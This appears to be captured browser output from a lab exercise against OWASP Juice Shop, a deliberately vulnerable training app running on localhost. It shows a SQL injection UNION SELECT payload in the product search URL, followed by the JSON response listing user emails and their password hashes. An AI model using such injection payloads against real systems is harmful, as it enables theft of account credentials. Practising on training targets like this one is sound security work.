 localhost:3000/rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20...
School
All Bookmarks
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":2,"name":"jim@juice-sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}